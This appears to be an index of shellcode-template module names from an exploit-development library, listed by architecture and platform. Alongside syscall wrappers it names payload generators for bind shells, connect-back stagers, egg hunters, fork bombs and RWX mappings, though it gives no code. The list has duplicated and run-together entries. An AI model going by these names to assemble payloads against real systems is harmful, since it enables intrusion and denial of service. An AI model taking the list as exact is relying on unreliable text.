aarch64.android.readn aarch64.android.readv aarch64.android.recv aarch64.android.recvfrom aarch64.android.recvmmsg aarch64.android.recvmsg aarch64.android.remap\_file\_pages aarch64.android.rename aarch64.android.renameat aarch64.android.rmdir aarch64.android.sched\_get\_priority\_max aarch64.android.sched\_get\_priority\_min aarch64.android.sched\_getaffinity aarch64.android.sched\_getparam aarch64.android.sched\_getscheduler aarch64.android.sched\_rr\_get\_interval aarch64.android.sched\_setaffinity aarch64.android.sched\_setparam aarch64.android.sched\_setscheduler aarch64.android.sched\_yield aarch64.android.select aarch64.android.sendfile aarch64.android.sendfile64 aarch64.android.setdomainname aarch64.android.setgid aarch64.android.setgroups aarch64.android.sethostname aarch64.android.setitimer aarch64.android.setpgid aarch64.android.setpriority aarch64.android.setregid aarch64.android.setresgid aarch64.android.setresuid aarch64.android.setreuid aarch64.android.setrlimit aarch64.android.setsid aarch64.android.setsockopt aarch64.android.setsockopt\_timeout aarch64.android.settimeofday aarch64.android.setuid aarch64.android.sh aarch64.android.sigaction aarch64.android.sigaltstack aarch64.android.signal aarch64.android.sigpending aarch64.android.sigprocmask aarch64.android.sigreturn aarch64.android.sigsuspend aarch64.android.socket aarch64.android.splice aarch64.android.stage aarch64.android.stat aarch64.android.stat64 aarch64.android.stime aarch64.android.stty aarch64.android.symlink aarch64.android.symlinkat aarch64.android.sync aarch64.android.sync\_file\_range aarch64.android.syscall aarch64.android.syslog aarch64.android.tee aarch64.android.time aarch64.android.timercreate aarch64.android.timer\_delete aarch64.android.timer\_getoverrun aarch64.android.timer\_gettime aarch64.android.timer\_settime aarch64.android.truncate aarch64.android.truncate64 aarch64.android.ulimit aarch64.android.umask aarch64.android.uname aarch64.android.unlink aarch64.android.unlinkat aarch64.android.unshare aarch64.android.ustat aarch64.android.utime aarch64.android.utimensat aarch64.android.utimes aarch64.android.vfork aarch64.android.vhangup aarch64.android.vmsplice aarch64.android.wait4 aarch64.android.waitid aarch64.android.waitpid aarch64.android.write aarch64.android.writev aarch64.infloop aarch64.linux.accept aarch64.linux.access aarch64.linux.acct aarch64.linux.alarm aarch64.linux.bind aarch64.linux.brk aarch64.linux.cat aarch64.linux.chdir aarch64.linux.chmod aarch64.linux.chown aarch64.linux.chroot aarch64.linux.clock\_getres aarch64.linux.clock\_gettime aarch64.linux.clock\_nanosleep aarch64.linux.clock\_settime aarch64.linux.clone aarch64.linux.close aarch64.linux.connect aarch64.linux.creat aarch64.linux.dup aarch64.linux.dup2 aarch64.linux.dup3 aarch64.linux.echo aarch64.linux.epoll\_create aarch64.linux.epoll\_create1 aarch64.linux.epoll\_ctl aarch64.linux.epoll\_pwait aarch64.linux.epoll\_wait aarch64.linux.execve aarch64.linux.exit aarch64.linux.faccessat aarch64.linux.fallocate aarch64.linux.fchdir aarch64.linux.fchmod aarch64.linux.fchmodat aarch64.linux.fchown aarch64.linux.fchownat aarch64.linux.fcntl aarch64.linux.fdatasync aarch64.linux.flock aarch64.linux.fork aarch64.linux.forkexit aarch64.linux.fstat aarch64.linux.fstat64 aarch64.linux.fstatat64 aarch64.linux.fsync aarch64.linux.ftruncate aarch64.linux.ftruncate64 aarch64.linux.futimesat aarch64.linux.getcwd aarch64.linux.getegid aarch64.linux.geteuid aarch64.linux.getgid aarch64.linux.getgroups aarch64.linux.getitimer aarch64.linux.getpeername aarch64.linux.getpgid aarch64.linux.getpgrp aarch64.linux.getpid aarch64.linux.getpmsg aarch64.linux.getppid aarch64.linux.getpriority aarch64.linux.getresgid aarch64.linux.getresuid aarch64.linux.getrlimit aarch64.linux.getrusage aarch64.linux.getsid aarch64.linux.getsockname aarch64.linux.getsockopt aarch64.linux.gettimeofday aarch64.linux.getuid aarch64.linux.gtty aarch64.linux.ioctl aarch64.linux.ioperm aarch64.linux.iopl aarch64.linux.kill aarch64.linux.lchown aarch64.linux.link aarch64.linux.linkat aarch64.linux.listen aarch64.linux.loader aarch64.linux.loader\_append aarch64.linux.lseek aarch64.linux.lstat aarch64.linux.lstat64 aarch64.linux.madvise aarch64.linux.mincore aarch64.linux.mkdir aarch64.linux.mkdirat aarch64.linux.mknod aarch64.linux.mknodat aarch64.linux.mlock aarch64.linux.mlockall aarch64.linux.mmap aarch64.linux.mprotect aarch64.linux.mq\_notify aarch64.linux.mq\_open aarch64.linux.mq\_timedreceive aarch64.linux.mq\_timedsend aarch64.linux.mq\_unlink aarch64.linux.mremap aarch64.linux.msync aarch64.linux.munlock aarch64.linux.munlockall aarch64.linux.munmap aarch64.linux.nanosleep aarch64.linux.nice aarch64.linux.open aarch64.linux.openat aarch64.linux.pause aarch64.linux.pipe aarch64.linux.pipe2 aarch64.linux.poll aarch64.linux.ppoll aarch64.linux.prctl aarch64.linux.pread aarch64.linux.preadv aarch64.linux.prlimit64 aarch64.linux.profil aarch64.linux.ptrace aarch64.linux.putpmsg aarch64.linux.pwrite aarch64.linux.pwritev aarch64.linux.read aarch64.linux.readahead aarch64.linux.readdir aarch64.linux.readlink aarch64.linux.readlinkat aarch64.linux.readn aarch64.linux.readv aarch64.linux.recv aarch64.linux.recvfrom aarch64.linux.recvmmsg aarch64.linux.recvmsg aarch64.linux.remap\_file\_pages aarch64.linux.rename aarch64.linux.renameat aarch64.linux.rmdir aarch64.linux.sched\_get\_priority\_max aarch64.linux.sched\_get\_priority\_min aarch64.linux.sched\_getaffinity aarch64.linux.sched\_getparam aarch64.linux.sched\_getscheduler aarch64.linux.sched\_rr\_get\_interval aarch64.linux.sched\_setaffinity aarch64.linux.sched\_setparam aarch64.linux.sched\_setscheduler aarch64.linux.sched\_yield aarch64.linux.select aarch64.linux.sendfile aarch64.linux.sendfile64 aarch64.linux.setdomainname aarch64.linux.setgid aarch64.linux.setgroups aarch64.linux.sethostname aarch64.linux.setitimer aarch64.linux.setpgid aarch64.linux.setpriority aarch64.linux.setregid aarch64.linux.setresgid aarch64.linux.setresuid aarch64.linux.setreuid aarch64.linux.setrlimit aarch64.linux.setsid aarch64.linux.setsockopt aarch64.linux.setsockopt\_timeout aarch64.linux.settimeofday aarch64.linux.setuid aarch64.linux.sh aarch64.linux.sigaction aarch64.linux.sigaltstack aarch64.linux.signal aarch64.linux.sigpending aarch64.linux.sigprocmask aarch64.linux.sigreturn aarch64.linux.sigsuspend aarch64.linux.socket aarch64.linux.splice aarch64.linux.stage aarch64.linux.stat aarch64.linux.stat64 aarch64.linux.stime aarch64.linux.stty aarch64.linux.symlink aarch64.linux.symlinkat aarch64.linux.sync aarch64.linux.sync\_file\_range aarch64.linux.syscall aarch64.linux.syslog aarch64.linux.tee aarch64.linux.time aarch64.linux.timer\_create\_aarch64.linux.timer\_delete\_aarch64.linux.timer\_getoverrun aarch64.linux.timer\_gettime aarch64.linux.timer\_settime aarch64.linux.truncate aarch64.linux.truncate64 aarch64.linux.ulimit aarch64.linux.umask aarch64.linux.uname aarch64.linux.unlink aarch64.linux.unlinkat aarch64.linux.unshare aarch64.linux.ustat aarch64.linux.utime aarch64.linux.utimensat aarch64.linux.utimes aarch64.linux.vfork aarch64.linux.vhangup aarch64.linux.vmsplice aarch64.linux.wait4 aarch64.linux.waitid aarch64.linux.waitpid aarch64.linux.write aarch64.linux.writev aarch64.mov aarch64.pushstr aarch64.setregs aarch64.xor amd64.android.accept amd64.android.access amd64.android.acct amd64.android.alarm amd64.android.bind amd64.android.bindsh amd64.android.brk amd64.android.cat amd64.android.chdir amd64.android.chmod amd64.android.chown amd64.android.chroot amd64.android.clock\_getres amd64.android.clock\_gettime amd64.android.clock\_nanosleep amd64.android.clock\_settime amd64.android.clone amd64.android.close amd64.android.connect amd64.android.creat amd64.android.dup amd64.android.dup2 amd64.android.dup3 amd64.android.dupsh amd64.android.echo amd64.android.egghunter amd64.android.epoll\_create amd64.android.epoll\_create1 amd64.android.epoll\_ctl amd64.android.epoll\_pwait amd64.android.epoll\_wait amd64.android.execve amd64.android.exit amd64.android.faccessat amd64.android.fallocate amd64.android.fchdir amd64.android.fchmod amd64.android.fchmodat amd64.android.fchown amd64.android.fchownat amd64.android.fcntl amd64.android.fdatasync amd64.android.findpeer amd64.android.findpeersh amd64.android.flock amd64.android.fork amd64.android.forkbomb amd64.android.forkexit amd64.android.fstat amd64.android.fstat64 amd64.android.fstatat64 amd64.android.fsync amd64.android.ftruncate amd64.android.ftruncate64 amd64.android.futimesat amd64.android.getcwd amd64.android.getegid amd64.android.geteuid amd64.android.getgid amd64.android.getgroups amd64.android.getitimer amd64.android.getpeername amd64.android.getpgid amd64.android.getpgrp amd64.android.getpid amd64.android.getpmsg amd64.android.getppid amd64.android.getpriority amd64.android.getresgid amd64.android.getresuid amd64.android.getrlimit amd64.android.getrusage amd64.android.getsid amd64.android.getsockname amd64.android.getsockopt amd64.android.gettimeofday amd64.android.getuid amd64.android.gtty amd64.android.ioctl amd64.android.ioperm amd64.android.iopl amd64.android.kill amd64.android.killparent amd64.android.lchown amd64.android.link amd64.android.linkat amd64.android.listen amd64.android.loader amd64.android.loader\_append amd64.android.lseek amd64.android.lstat amd64.android.lstat64 amd64.android.madvise amd64.android.membot amd64.android.migrate\_stack amd64.android.mincore amd64.android.mkdir amd64.android.mkdirat amd64.android.mknodat amd64.android.mknodat amd64.android.mlock amd64.android.mlockall amd64.android.mmap amd64.android.mmap rwx amd64.android.mov amd64.android.mprotect amd64.android.mq\_notify amd64.android.mq\_open amd64.android.mq\_timedreceive amd64.android.mq\_timedsend amd64.android.mq\_unlink amd64.android.mremap amd64.android.msync amd64.android.munlock amd64.android.munlockall amd64.android.munmap amd64.android.nanosleep amd64.android.nice amd64.android.open amd64.android.openat amd64.android.pause amd64.android.pipe amd64.android.pipe2 amd64.android.poll amd64.android.ppoll amd64.android.prctl amd64.android.pread amd64.android.preadv amd64.android.prlimit64 amd64.android.profil amd64.android.ptrace amd64.android.push amd64.android.putpmsg amd64.android.pwrite amd64.android.pwritev amd64.android.read amd64.android.read\_upto amd64.android.readahead amd64.android.readdir amd64.android.readinto amd64.android.readlink amd64.android.readlinkat amd64.android.readloop amd64.android.readn amd64.android.readptr amd64.android.readv amd64.android.recv amd64.android.recvfrom amd64.android.recvmmsg amd64.android.recvmsg amd64.android.remap\_file\_pages amd64.android.rename amd64.android.renameat amd64.android.rmdir amd64.android.sched\_get\_priority\_max amd64.android.sched\_get\_priority\_min amd64.android.sched\_getaffinity amd64.android.sched\_getparam amd64.android.sched\_getscheduler amd64.android.sched\_rr\_get\_interval amd64.android.sched\_setaffinity amd64.android.sched\_setparam amd64.android.sched\_setscheduler amd64.android.sched\_yield amd64.android.select amd64.android.sendfile amd64.android.sendfile64 amd64.android.setdomainname amd64.android.setgid amd64.android.setgroups amd64.android.sethostname amd64.android.setitimer amd64.android.setpgid amd64.android.setpriority amd64.android.setregid amd64.android.setresgid amd64.android.setresuid amd64.android.setreuid amd64.android.setrlimit amd64.android.setsid amd64.android.setsockopt amd64.android.setsockopt\_timeout amd64.android.settimeofday amd64.android.setuid amd64.android.sh amd64.android.sigaction amd64.android.sigaltstack amd64.android.signal amd64.android.sigpending amd64.android.sigprocmask<br>amd64.android.sigreturn amd64.android.sigsuspend amd64.android.socket amd64.android.snlice amd64.android.sigreturn amd64.android.sigsuspend amd64.android.socket amd64.android.splice amd64.android.stage amd64.android.stager amd64.android.stat amd64.android.stat64 amd64.android.stime amd64.android.strace\_dos amd64.android.stty amd64.android.symlink amd64.android.symlinkat amd64.android.sync amd64.android.sync\_file\_range amd64.android.syscall amd64.android.syslog amd64.android.tee amd64.android.time amd64.android.timer\_create amd64.android.timer\_delete amd64.android.timer\_getoverrun amd64.android.timer\_gettime amd64.android.timer\_settime amd64.android.truncate amd64.android.truncate64 amd64.android.ulimit amd64.android.umask amd64.android.uname amd64.android.unlink amd64.android.unlinkat amd64.android.unshare amd64.android.ustat amd64.android.utime amd64.android.utimensat amd64.android.utimes amd64.android.vfork amd64.android.vhangup amd64.android.vmsplice amd64.android.wait4 amd64.android.waitid amd64.android.waitpid amd64.android.write amd64.android.writeloop amd64.android.writev amd64.crash amd64.infloop amd64.itoa amd64.linux.accept amd64.linux.access amd64.linux.acct amd64.linux.alarm amd64.linux.bind amd64.linux.bindsh amd64.linux.brk amd64.linux.cat amd64.linux.chdir amd64.linux.chmod amd64.linux.chown amd64.linux.chroot amd64.linux.clock\_getres amd64.linux.clock\_gettime amd64.linux.clock\_nanosleep amd64.linux.clock\_settime amd64.linux.clone amd64.linux.close amd64.linux.connect amd64.linux.connectstager amd64.linux.creat amd64.linux.dup amd64.linux.dup2 amd64.linux.dup3 amd64.linux.dupsh amd64.linux.echo amd64.linux.egghunter amd64.linux.epoll\_create amd64.linux.epoll\_create1 amd64.linux.epoll\_ctl amd64.linux.epoll\_pwait amd64.linux.epoll\_wait amd64.linux.execve amd64.linux.exit amd64.linux.faccessat amd64.linux.fallocate amd64.linux.fchdir amd64.linux.fchmod amd64.linux.fchmodat amd64.linux.fchown amd64.linux.fchownat amd64.linux.fcntl amd64.linux.fdatasync amd64.linux.findpeer amd64.linux.findpeersh amd64.linux.findpeerstager amd64.linux.flock amd64.linux.fork amd64.linux.forkbomb amd64.linux.forkexit amd64.linux.fstat amd64.linux.fstat64 amd64.linux.fstatat64 amd64.linux.fsync amd64.linux.ftruncate amd64.linux.ftruncate64 amd64.linux.futimesat amd64.linux.getcwd amd64.linux.getegid amd64.linux.geteuid amd64.linux.getgid amd64.linux.getgroups amd64.linux.getitimer amd64.linux.getpeername amd64.linux.getpgid amd64.linux.getpgrp amd64.linux.getpid amd64.linux.getpmsg amd64.linux.getppid amd64.linux.getpriority amd64.linux.getresgid amd64.linux.getresuid amd64.linux.getrlimit amd64.linux.getrusage amd64.linux.getsid amd64.linux.getsockname amd64.linux.getsockopt amd64.linux.gettimeofday amd64.linux.getuid amd64.linux.gtty amd64.linux.ioctl amd64.linux.ioperm amd64.linux.iopl amd64.linux.kill amd64.linux.killparent amd64.linux.lchown amd64.linux.link amd64.linux.linkat amd64.linux.listen amd64.linux.loader amd64.linux.loader\_append amd64.linux.lseek amd64.linux.lstat amd64.linux.lstat64 amd64.linux.madvise amd64.linux.membot amd64.linux.migrate\_stack amd64.linux.mincore amd64.linux.mkdir amd64.linux.mkdirat amd64.linux.mknod amd64.linux.mknodat amd64.linux.mlock amd64.linux.mlockall amd64.linux.mmap amd64.linux.mmap\_rwx amd64.linux.mov amd64.linux.mprotect amd64.linux.mq\_notify amd64.linux.mq\_open amd64.linux.mq\_timedreceive amd64.linux.mq\_timedsend amd64.linux.mq\_unlink amd64.linux.mremap amd64.linux.msync amd64.linux.munlock amd64.linux.munlockall amd64.linux.munmap amd64.linux.nanosleep amd64.linux.nice amd64.linux.open amd64.linux.openat amd64.linux.pause amd64.linux.pipe amd64.linux.pipe2 amd64.linux.poll amd64.linux.ppoll amd64.linux.prctl amd64.linux.pread amd64.linux.preadv amd64.linux.prlimit64 amd64.linux.profil amd64.linux.ptrace amd64.linux.push amd64.linux.putpmsg amd64.linux.pwrite amd64.linux.pwritev amd64.linux.read amd64.linux.read\_upto amd64.linux.readahead amd64.linux.readdir amd64.linux.readfile amd64.linux.readinto amd64.linux.readlink amd64.linux.readlinkat amd64.linux.readloop amd64.linux.readn amd64.linux.readptr amd64.linux.readv amd64.linux.recv amd64.linux.recvfrom amd64.linux.recvmmsg amd64.linux.recvmsg amd64.linux.recvsize amd64.linux.remap file pages amd64.linux.rename amd64.linux.renameat amd64.linux.rmdir amd64.linux.sched get priority max amd64.linux.sched\_get\_priority\_min amd64.linux.sched\_getaffinity amd64.linux.sched\_getparam amd64.linux.sched getscheduler amd64.linux.sched rr get interval amd64.linux.sched setaffinity amd64.linux.sched\_setparam amd64.linux.sched\_setscheduler amd64.linux.sched\_yield amd64.linux.select amd64.linux.sendfile amd64.linux.sendfile64 amd64.linux.setdomainname amd64.linux.setgid amd64.linux.setgroups amd64.linux.sethostname amd64.linux.setitimer amd64.linux.setpgid amd64.linux.setpriority amd64.linux.setregid amd64.linux.setresgid amd64.linux.setresuid amd64.linux.setreuid amd64.linux.setrlimit amd64.linux.setsid amd64.linux.setsockopt amd64.linux.setsockopt\_timeout amd64.linux.settimeofday amd64.linux.setuid amd64.linux.sh amd64.linux.sigaction amd64.linux.sigaltstack amd64.linux.signal amd64.linux.sigpending amd64.linux.sigprocmask amd64.linux.sigreturn amd64.linux.sigsuspend amd64.linux.socket amd64.linux.splice amd64.linux.stage amd64.linux.stager amd64.linux.stat amd64.linux.stat64 amd64.linux.stime amd64.linux.strace\_dos amd64.linux.stty amd64.linux.symlink amd64.linux.symlinkat amd64.linux.sync amd64.linux.sync\_file\_range amd64.linux.syscall amd64.linux.syslog amd64.linux.tee amd64.linux.time amd64.linux.timer\_create amd64.linux.timer\_delete amd64.linux.timer\_getoverrun amd64.linux.timer\_gettime amd64.linux.timer\_settime amd64.linux.truncate amd64.linux.truncate64 amd64.linux.ulimit amd64.linux.umask amd64.linux.uname amd64.linux.unlink amd64.linux.unlinkat amd64.linux.unshare amd64.linux.ustat amd64.linux.utime amd64.linux.utimensat amd64.linux.utimes amd64.linux.vfork amd64.linux.vhangup amd64.linux.vmsplice amd64.linux.wait4 amd64.linux.waitid amd64.linux.waitpid amd64.linux.write amd64.linux.writeloop amd64.linux.writev amd64.memcpy amd64.mov amd64.nop amd64.popad amd64.push amd64.pushad amd64.pushstr amd64.pushstr array amd64.ret amd64.setregs amd64.strcpy amd64.strlen amd64.trap amd64.xor arm.android.accept arm.android.access arm.android.acct arm.android.alarm arm.android.bind arm.android.brk arm.android.cacheflush arm.android.cat arm.android.chdir arm.android.chmod arm.android.chown arm.android.chroot arm.android.clock\_getres arm.android.clock\_gettime arm.android.clock\_nanosleep arm.android.clock\_settime arm.android.clone arm.android.close arm.android.connect arm.android.creat arm.android.dir arm.android.dup arm.android.dup2 arm.android.dup3 arm.android.echo arm.android.egghunter arm.android.epoll\_create arm.android.epoll\_create1 arm.android.epoll\_ctl arm.android.epoll\_pwait arm.android.epoll\_wait arm.android.execve arm.android.exit arm.android.faccessat arm.android.fallocate arm.android.fchdir arm.android.fchmod arm.android.fchmodat arm.android.fchown arm.android.fchownat arm.android.fcntl arm.android.fdatasync arm.android.flock arm.android.fork arm.android.forkbomb arm.android.forkexit arm.android.fstat arm.android.fstat64 arm.android.fstatat64 arm.android.fsync arm.android.ftruncate arm.android.ftruncate64 arm.android.futimesat arm.android.getcwd arm.android.getdents arm.android.getegid arm.android.geteuid arm.android.getgid arm.android.getgroups arm.android.getitimer arm.android.getpeername arm.android.getpgid arm.android.getpgrp arm.android.getpid

arm.android.getpmsg arm.android.getppid arm.android.getpriority arm.android.getresgid arm.android.getresuid arm.android.getrlimit arm.android.getrusage arm.android.getsid arm.android.getsockname arm.android.getsockopt arm.android.gettimeofday arm.android.getuid arm.android.gtty arm.android.ioctl arm.android.ioperm arm.android.iopl arm.android.kill arm.android.killparent arm.android.lchown arm.android.link arm.android.linkat arm.android.listen arm.android.lseek arm.android.lstat arm.android.lstat64 arm.android.madvise arm.android.mincore arm.android.mkdir arm.android.mkdirat arm.android.mknod arm.android.mknodat arm.android.mlock arm.android.mlockall arm.android.mmap arm.android.mprotect arm.android.mq\_notify arm.android.mq\_open arm.android.mq\_timedreceive arm.android.mq\_timedsend arm.android.mq\_unlink arm.android.mremap arm.android.msync arm.android.munlock arm.android.munlockall arm.android.munmap arm.android.nanosleep arm.android.nice arm.android.open arm.android.open\_file arm.android.openat arm.android.pause arm.android.pipe arm.android.pipe2 arm.android.poll arm.android.ppoll arm.android.prctl arm.android.pread arm.android.preadv arm.android.prlimit64 arm.android.profil arm.android.ptrace arm.android.putpmsg arm.android.pwrite arm.android.pwritev arm.android.read arm.android.readahead arm.android.readdir arm.android.readlink arm.android.readlinkat arm.android.readv arm.android.recv arm.android.recvfrom arm.android.recvmmsg arm.android.recvmsg arm.android.remap\_file\_pages arm.android.rename arm.android.renameat arm.android.rmdir arm.android.sched\_get\_priority\_max arm.android.sched\_get\_priority\_min arm.android.sched\_getaffinity arm.android.sched\_getparam arm.android.sched\_getscheduler arm.android.sched\_rr\_get\_interval arm.android.sched\_setaffinity arm.android.sched\_setparam arm.android.sched\_setscheduler arm.android.sched\_yield arm.android.select arm.android.sendfile arm.android.sendfile64 arm.android.setdomainname arm.android.setgid arm.android.setgroups arm.android.sethostname arm.android.setitimer arm.android.setpgid arm.android.setpriority arm.android.setregid arm.android.setresgid arm.android.setresuid arm.android.setreuid arm.android.setrlimit arm.android.setsid arm.android.setsockopt arm.android.setsockopt\_timeout arm.android.settimeofday arm.android.setuid arm.android.sh arm.android.sigaction arm.android.sigaltstack arm.android.signal arm.android.sigpending arm.android.sigprocmask arm.android.sigreturn arm.android.sigsuspend arm.android.splice arm.android.stat arm.android.stat64 arm.android.stime arm.android.stty arm.android.symlink arm.android.symlinkat arm.android.sync arm.android.sync\_file\_range arm.android.syscall arm.android.syslog arm.android.tee arm.android.time arm.android.timer\_create arm.android.timer\_delete arm.android.timer\_getoverrun arm.android.timer\_gettime arm.android.timer\_settime arm.android.truncate arm.android.truncate64 arm.android.ulimit arm.android.umask arm.android.uname arm.android.unlink arm.android.unlinkat arm.android.unshare arm.android.ustat arm.android.utime arm.android.utimensat arm.android.utimes arm.android.vfork arm.android.vhangup arm.android.vmsplice arm.android.wait4 arm.android.waitid arm.android.waitpid arm.android.write arm.android.writev arm.crash arm.infloop arm.itoa arm.linux.accept arm.linux.access arm.linux.acct arm.linux.alarm arm.linux.bind arm.linux.brk arm.linux.cacheflush arm.linux.cat arm.linux.chdir arm.linux.chmod arm.linux.chown arm.linux.chroot arm.linux.clock\_getres arm.linux.clock\_gettime arm.linux.clock\_nanosleep arm.linux.clock\_settime arm.linux.clone arm.linux.close arm.linux.connect arm.linux.creat arm.linux.dir arm.linux.dup arm.linux.dup2 arm.linux.dup3 arm.linux.echo arm.linux.egghunter arm.linux.epoll\_create arm.linux.epoll\_create1 arm.linux.epoll\_ctl arm.linux.epoll\_pwait arm.linux.epoll\_wait\_arm.linux.execve\_arm.linux.exit arm.linux.faccessat arm.linux.fallocate arm.linux.fchdir arm.linux.fchmod arm.linux.fchmodat arm.linux.fchown arm.linux.fchownat arm.linux.fcntl arm.linux.fdatasync arm.linux.flock arm.linux.fork arm.linux.forkbomb arm.linux.forkexit arm.linux.fstat arm.linux.fstat64 arm.linux.fstatat64 arm.linux.fsync arm.linux.ftruncate arm.linux.ftruncate64 arm.linux.futimesat arm.linux.getcwd arm.linux.getdents arm.linux.getegid arm.linux.geteuid arm.linux.getgid arm.linux.getgroups arm.linux.getitimer arm.linux.getpeername arm.linux.getpgid arm.linux.getpgrp arm.linux.getpid arm.linux.getpmsg arm.linux.getppid arm.linux.getpriority arm.linux.getresgid arm.linux.getresuid arm.linux.getrlimit arm.linux.getrusage arm.linux.getsid arm.linux.getsockname arm.linux.getsockopt arm.linux.gettimeofday arm.linux.getuid arm.linux.gtty arm.linux.ioctl arm.linux.ioperm arm.linux.iopl arm.linux.kill arm.linux.killparent arm.linux.lchown arm.linux.link arm.linux.linkat arm.linux.listen arm.linux.lseek arm.linux.lstat arm.linux.lstat64 arm.linux.madvise arm.linux.mincore arm.linux.mkdir arm.linux.mkdirat arm.linux.mknod arm.linux.mknodat arm.linux.mlock arm.linux.mlockall arm.linux.mmap arm.linux.mprotect arm.linux.mq\_notify arm.linux.mq\_open arm.linux.mq\_timedreceive arm.linux.mq\_timedsend arm.linux.mq\_unlink arm.linux.mremap arm.linux.msync arm.linux.munlock arm.linux.munlockall arm.linux.munmap arm.linux.nanosleep arm.linux.nice arm.linux.open arm.linux.open\_file arm.linux.openat arm.linux.pause arm.linux.pipe arm.linux.pipe2 arm.linux.poll arm.linux.ppoll arm.linux.prctl arm.linux.pread arm.linux.preadv arm.linux.prlimit64 arm.linux.profil arm.linux.ptrace arm.linux.putpmsg arm.linux.pwrite arm.linux.pwritev arm.linux.read arm.linux.readahead arm.linux.readdir arm.linux.readlink arm.linux.readlinkat arm.linux.readv arm.linux.recv arm.linux.recvfrom arm.linux.recvmmsg arm.linux.recvmsg arm.linux.remap\_file\_pages arm.linux.rename arm.linux.renameat arm.linux.rmdir arm.linux.sched\_get\_priority\_max arm.linux.sched\_get\_priority\_min arm.linux.sched\_getaffinity arm.linux.sched\_getparam arm.linux.sched\_getscheduler arm.linux.sched\_rr\_get\_interval arm.linux.sched\_setaffinity arm.linux.sched\_setparam arm.linux.sched\_setscheduler arm.linux.sched\_yield arm.linux.select arm.linux.sendfile arm.linux.sendfile64 arm.linux.setdomainname arm.linux.setgid arm.linux.setgroups arm.linux.sethostname arm.linux.setitimer arm.linux.setpgid arm.linux.setpriority arm.linux.setregid arm.linux.setresgid arm.linux.setresuid arm.linux.setreuid arm.linux.setrlimit arm.linux.setsid arm.linux.setsockopt arm.linux.setsockopt\_timeout arm.linux.settimeofday arm.linux.setuid arm.linux.sh arm.linux.sigaction arm.linux.sigaltstack arm.linux.signal arm.linux.sigpending arm.linux.sigprocmask arm.linux.sigreturn arm.linux.sigsuspend arm.linux.splice arm.linux.stat arm.linux.stat64 arm.linux.stime arm.linux.stty arm.linux.symlink arm.linux.symlinkat arm.linux.sync arm.linux.sync\_file\_range arm.linux.syscall arm.linux.syslog arm.linux.tee arm.linux.time arm.linux.timer\_create arm.linux.timer\_delete arm.linux.timer\_getoverrun arm.linux.timer\_gettime arm.linux.timer\_settime arm.linux.truncate arm.linux.truncate64 arm.linux.ulimit arm.linux.umask arm.linux.uname arm.linux.unlink arm.linux.unlinkat arm.linux.unshare arm.linux.ustat arm.linux.utime arm.linux.utimensat arm.linux.utimes arm.linux.vfork arm.linux.vhangup arm.linux.vmsplice arm.linux.wait4 arm.linux.waitid arm.linux.waitpid arm.linux.write arm.linux.writev arm.memcpy arm.mov arm.nop arm.push arm.pushstr arm.pushstr\_array arm.ret arm.setregs arm.to\_thumb arm.trap arm.udiv\_10 arm.xor common.label i386.android.accept i386.android.acceptloop\_ipv4 i386.android.access i386.android.acct i386.android.alarm i386.android.bind i386.android.brk i386.android.cat i386.android.chdir i386.android.chmod i386.android.chown i386.android.chroot i386.android.clock\_getres i386.android.clock\_gettime i386.android.clock\_nanosleep i386.android.clock\_settime i386.android.clone i386.android.close i386.android.connect i386.android.creat i386.android.dir i386.android.dup i386.android.dup2 i386.android.dup3 i386.android.dupio i386.android.dupsh i386.android.echo i386.android.egghunter i386.android.epoll create i386.android.epoll create i386.android.epoll ctl i386.android.epoll\_pwait i386.android.epoll\_wait i386.android.execve i386.android.exit i386.android.faccessat i386.android.fallocate i386.android.fchdir i386.android.fchmod i386.android.fchmodat i386.android.fchown i386.android.fchownat i386.android.fcntl i386.android.fdatasync i386.android.findpeer i386.android.findpeersh i386.android.findpeerstager i386.android.flock i386.android.fork i386.android.forkbomb i386.android.forkexit i386.android.fstat i386.android.fstat64 i386.android.fstatat64 i386.android.fsync i386.android.ftruncate i386.android.ftruncate64 i386.android.futimesat i386.android.getcwd i386.android.getdents i386.android.getegid i386.android.geteuid i386.android.getgid i386.android.getgroups i386.android.getitimer i386.android.getpeername i386.android.getpgid i386.android.getpgrp i386.android.getpid i386.android.getpmsg i386.android.getppid i386.android.getpriority i386.android.getresgid i386.android.getresuid i386.android.getrlimit i386.android.getrusage i386.android.getsid i386.android.getsockname i386.android.getsockopt i386.android.gettimeofday i386.android.getuid i386.android.gtty i386.android.i386 to amd64 i386.android.ioctl i386.android.ioperm i386.android.iopl i386.android.kill i386.android.killparent i386.android.lchown i386.android.link i386.android.linkat i386.android.listen i386.android.loader i386.android.loader\_append i386.android.lseek i386.android.lstat i386.android.lstat64 i386.android.madvise i386.android.mincore i386.android.mkdir i386.android.mkdirat i386.android.mknod i386.android.mknodat i386.android.mlock i386.android.mlockall i386.android.mmap i386.android.mov i386.android.mprotect i386.android.mprotect\_all i386.android.mq\_notify i386.android.mq\_open i386.android.mq\_timedreceive i386.android.mq\_timedsend i386.android.mq\_unlink i386.android.mremap i386.android.msync i386.android.munlock i386.android.munlockall i386.android.munmap i386.android.nanosleep i386.android.nice i386.android.open i386.android.openat i386.android.pause i386.android.pidmax i386.android.pipe i386.android.pipe2 i386.android.poll i386.android.ppoll i386.android.prctl i386.android.pread i386.android.preadv i386.android.prlimit64 i386.android.profil i386.android.ptrace i386.android.push i386.android.putpmsg i386.android.pwrite i386.android.pwritev i386.android.read i386.android.readahead i386.android.readdir i386.android.readlink i386.android.readlinkat i386.android.readn i386.android.readv i386.android.recv i386.android.recvfrom i386.android.recvmmsg i386.android.recvmsg i386.android.remap\_file\_pages i386.android.rename i386.android.renameat i386.android.rmdir i386.android.sched\_get\_priority\_max i386.android.sched\_get\_priority\_min i386.android.sched\_getaffinity i386.android.sched\_getparam i386.android.sched\_getscheduler i386.android.sched\_rr\_get\_interval i386.android.sched\_setaffinity i386.android.sched\_setparam i386.android.sched\_setscheduler i386.android.sched\_yield i386.android.select i386.android.sendfile i386.android.sendfile64 i386.android.setdomainname i386.android.setgid i386.android.setgroups i386.android.sethostname i386.android.setitimer i386.android.setpgid i386.android.setpriority i386.android.setregid i386.android.setresgid i386.android.setresuid i386.android.setreuid i386.android.setrlimit i386.android.setsid i386.android.setsockopt i386.android.setsockopt\_timeout i386.android.settimeofday i386.android.setuid i386.android.sh i386.android.sigaction i386.android.sigaltstack i386.android.signal i386.android.sigpending i386.android.sigprocmask i386.android.sigreturn i386.android.sigsuspend i386.android.socket i386.android.socketcall i386.android.splice i386.android.stage i386.android.stager i386.android.stat i386.android.stat64 i386.android.stime i386.android.stty i386.android.symlink i386.android.symlinkat i386.android.sync i386.android.sync\_file\_range i386.android.syscall i386.android.syslog i386.android.tee i386.android.time i386.android.timer\_create i386.android.timer\_delete 